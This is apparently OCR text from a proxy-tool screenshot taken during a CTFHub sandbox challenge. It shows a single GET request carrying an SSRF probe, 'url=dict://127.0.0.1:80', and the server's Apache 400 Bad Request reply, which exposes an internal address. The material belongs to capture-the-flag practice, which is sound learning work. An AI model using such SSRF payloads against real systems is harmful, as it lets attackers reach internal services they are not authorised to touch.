 请求
美化 Raw Hex \n
1 GET /?url=dict://127.0.0.1:80 HTTP/1.1
2 Host: challenge-5aa4e1f4977aaf61.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
响应
美化 Raw Hex 页面渲染 \n
HTTP/1.1 400 Bad Request Date: Mon, 10 Mar 2025 11:06:39 GMT Server:
Apache/2.4.25 (Debian) Content-Length: 306 Connection: close Content-Type: text/html;
charset=iso-8859-1
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.25 (Debian) Server at 10.233.122.227 Port 80